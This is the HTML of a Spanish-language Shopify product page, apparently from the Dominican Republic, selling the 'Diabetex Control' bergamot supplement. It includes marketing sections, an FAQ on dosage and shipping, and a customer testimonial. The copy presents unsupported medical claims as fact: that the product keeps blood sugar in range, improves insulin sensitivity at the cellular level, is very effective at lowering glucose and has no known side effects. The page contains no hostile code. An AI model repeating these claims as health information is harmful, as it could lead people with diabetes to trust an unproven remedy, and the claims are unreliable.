        ><img src="//todoenunord.com/cdn/shop/files/bergamo.png?v=1767072068&amp;width=1500" alt="" srcset="//todoenunord.com/cdn/shop/files/bergamo.png?v=1767072068&amp;width=165 165w, //todoenunord.com/cdn/shop/files/bergamo.png?v=1767072068&amp;width=360 360w, //todoenunord.com/cdn/shop/files/bergamo.png?v=1767072068&amp;width=535 535w, //todoenunord.com/cdn/shop/files/bergamo.png?v=1767072068&amp;width=750 750w, //todoenunord.com/cdn/shop/files/bergamo.png?v=1767072068&amp;width=1070 1070w, //todoenunord.com/cdn/shop/files/bergamo.png?v=1767072068&amp;width=1500 1500w" width="1500" height="1056" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--25945139970334__image_with_text_hRU3nF"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--25945139970334__image_with_text_hRU3nF content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  El poder de la Bergamota de alta concentración
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Este ingrediente no solo ayuda a mantener el azúcar en rango, sino que actúa a nivel celular mejorando cómo tu cuerpo recibe la insulina. Es ciencia natural en tu mano.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--25945139970334__multicolumn_3qPMiy" class="shopify-section section"><style data-shopify>.section-template--25945139970334__multicolumn_3qPMiy-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25945139970334__multicolumn_3qPMiy-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  #multicolumn-template--25945139970334__multicolumn_3qPMiy {
    --text-boxes-radius: 20px;
  }
  #multicolumn-template--25945139970334__multicolumn_3qPMiy .multicolumn-card h3 {
    font-size: 24px;
  }
  #multicolumn-template--25945139970334__multicolumn_3qPMiy .multicolumn-card .rte {
    font-size: 16px;
  }
  #multicolumn-template--25945139970334__multicolumn_3qPMiy .multicolumn-card h3 + .rte {
    margin-top: 10px;
  }
  #multicolumn-template--25945139970334__multicolumn_3qPMiy .multicolumn-card__info {
    padding: 24px 24px;
  }

  @media screen and (max-width: 749px) {
    #multicolumn-template--25945139970334__multicolumn_3qPMiy .multicolumn-card h3 {
      font-size: 22px;
    }
    #multicolumn-template--25945139970334__multicolumn_3qPMiy .multicolumn-card .rte {
      font-size: 15px;
    }
    #multicolumn-template--25945139970334__multicolumn_3qPMiy .multicolumn-card h3 + .rte {
      margin-top: 10px;
    }
    #multicolumn-template--25945139970334__multicolumn_3qPMiy .multicolumn-card__info {
      padding: 24px 24px;
    }
  }

  .color-scheme-template--25945139970334__multicolumn_3qPMiy.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .cards-color-scheme-template--25945139970334__multicolumn_3qPMiy.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }
  .cards-color-scheme-template--25945139970334__multicolumn_3qPMiy.color-custom h3 {
    --color-foreground: 34, 33, 38;
  }</style><div id="multicolumn-template--25945139970334__multicolumn_3qPMiy" class="multicolumn animate-section animate--hidden color-scheme-template--25945139970334__multicolumn_3qPMiy color-background-1 gradient content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--25945139970334__multicolumn_3qPMiy-padding isolate" style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;--stretched-cards-alignment:center;">
    

      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Cómo funciona en tu cuerpo
        </h2></div>
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-bg-overlay cards-color-scheme-template--25945139970334__multicolumn_3qPMiy gradient multicolumn--diff-bgs center animate-item animate-item--child"><div class="multicolumn-card__info"><h3>Niveles de Azúcar</h3><div class="rte"><p>Ayuda a evitar los picos drásticos de glucosa después de las comidas.</p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-bg-overlay cards-color-scheme-template--25945139970334__multicolumn_3qPMiy gradient multicolumn--diff-bgs center animate-item animate-item--child"><div class="multicolumn-card__info"><h3>Sensibilidad a la Insulina</h3><div class="rte"><p>Favorece que tus células utilicen la glucosa como energía de forma más eficiente, reduciendo la resistencia.</p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
    <div class="center mobile-hidden animate-item animate-item--child index-2"></div>
  </div>
</div>


</section><div id="shopify-section-template--25945139970334__image_with_text_M7Dfp7" class="shopify-section section"><style data-shopify>.section-template--25945139970334__image_with_text_M7Dfp7-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25945139970334__image_with_text_M7Dfp7-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--25945139970334__image_with_text_M7Dfp7 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--25945139970334__image_with_text_M7Dfp7 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--25945139970334__image_with_text_M7Dfp7.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--25945139970334__image_with_text_M7Dfp7.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--25945139970334__image_with_text_M7Dfp7" class="section-color-scheme-template--25945139970334__image_with_text_M7Dfp7 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--25945139970334__image_with_text_M7Dfp7-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--25945139970334__image_with_text_M7Dfp7 color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//todoenunord.com/cdn/shop/files/Gemini_Generated_Image_mq3y8jmq3y8jmq3y.png?v=1767637259&amp;width=1500" alt="" srcset="//todoenunord.com/cdn/shop/files/Gemini_Generated_Image_mq3y8jmq3y8jmq3y.png?v=1767637259&amp;width=165 165w, //todoenunord.com/cdn/shop/files/Gemini_Generated_Image_mq3y8jmq3y8jmq3y.png?v=1767637259&amp;width=360 360w, //todoenunord.com/cdn/shop/files/Gemini_Generated_Image_mq3y8jmq3y8jmq3y.png?v=1767637259&amp;width=535 535w, //todoenunord.com/cdn/shop/files/Gemini_Generated_Image_mq3y8jmq3y8jmq3y.png?v=1767637259&amp;width=750 750w, //todoenunord.com/cdn/shop/files/Gemini_Generated_Image_mq3y8jmq3y8jmq3y.png?v=1767637259&amp;width=1070 1070w, //todoenunord.com/cdn/shop/files/Gemini_Generated_Image_mq3y8jmq3y8jmq3y.png?v=1767637259&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--25945139970334__image_with_text_M7Dfp7"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--25945139970334__image_with_text_M7Dfp7 content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Calidad Premium en la que puedes confiar
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Es un producto importado, formulado bajo estándares estrictos en Estados Unidos, lo que garantiza que lo que dice la etiqueta es exactamente lo que entra en tu cuerpo.<br/></p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--25945139970334__collapsible_content_JRHepr" class="shopify-section section"><style data-shopify>.section-template--25945139970334__collapsible_content_JRHepr-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25945139970334__collapsible_content_JRHepr-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25945139970334__collapsible_content_JRHepr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--25945139970334__collapsible_content_JRHepr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--25945139970334__collapsible_content_JRHepr color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--25945139970334__collapsible_content_JRHepr-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              Preguntas Frecuentes
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        ¿Cómo debo tomar Diabetex Control para ver mejores resultados?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_ppLChw-template--25945139970334__collapsible_content_JRHepr"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_ppLChw-template--25945139970334__collapsible_content_JRHepr"
                  >
                    <p>Para obtener el máximo beneficio, se recomienda tomar <strong>dos (2) cápsulas al día</strong>, preferiblemente una antes del desayuno y otra antes de la cena. Esto ayuda a que el cuerpo esté preparado para procesar la glucosa de las comidas principales.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        ¿En cuánto tiempo comenzaré a notar la diferencia?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_6Yt7eb-template--25945139970334__collapsible_content_JRHepr"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_6Yt7eb-template--25945139970334__collapsible_content_JRHepr"
                  >
                    <p>Cada cuerpo es único, pero la mayoría de nuestros clientes reportan sentirse con más energía y notar niveles más estables tras las primeras <strong>2 a 3 semanas</strong> de uso constante, siempre que se acompañe de una alimentación balanceada.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        ¿Es seguro tomarlo junto con mis medicamentos recetados?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_nqhXrR-template--25945139970334__collapsible_content_JRHepr"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_nqhXrR-template--25945139970334__collapsible_content_JRHepr"
                  >
                    <p>Diabetex Control es un suplemento 100% natural; sin embargo, debido a que es muy efectivo favoreciendo la baja de azúcar, siempre recomendamos <strong>consultar con tu médico de cabecera</strong> antes de combinarlo con otros tratamientos para la diabetes (como Metformina o Insulina) para evitar que tus niveles bajen más de lo deseado.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        ¿Tiene efectos secundarios?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_cWUkrX-template--25945139970334__collapsible_content_JRHepr"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_cWUkrX-template--25945139970334__collapsible_content_JRHepr"
                  >
                    <p>Al ser una fórmula basada en ingredientes naturales y fabricada bajo estrictos estándares en EE. UU., no se conocen efectos secundarios negativos. Es suave con tu sistema digestivo y seguro para el consumo diario.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:5;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        ¿Hacen envíos a todas las provincias de República Dominicana?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_YUgjFY-template--25945139970334__collapsible_content_JRHepr"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_YUgjFY-template--25945139970334__collapsible_content_JRHepr"
                  >
                    <p>¡Sí! Realizamos envíos rápidos a todo el país. El tiempo de entrega suele ser de <strong>24 a 96 horas</strong> hábiles dependiendo de tu ubicación. Además, contamos con opción de pago contra entrega en zonas seleccionadas para tu total tranquilidad.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--25945139970334__55bd100e-3bbd-426c-a5cf-eed7b2a3706f" class="shopify-section section"><style data-shopify>.section-template--25945139970334__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25945139970334__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25945139970334__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--25945139970334__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-scheme-template--25945139970334__55bd100e-3bbd-426c-a5cf-eed7b2a3706f color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width mobile-full-page section-template--25945139970334__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding isolate" style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;">
    <div class='animate-item animate-item--child index-0'>
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Testimonials
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--25945139970334__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><div class="rte"><p>Excelente. He notado mis niveles mucho más estables en las mañanas desde la primera semana. Se siente la calidad.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <strong>Juan C. (Santo Domingo)</strong>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--25945139970334__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
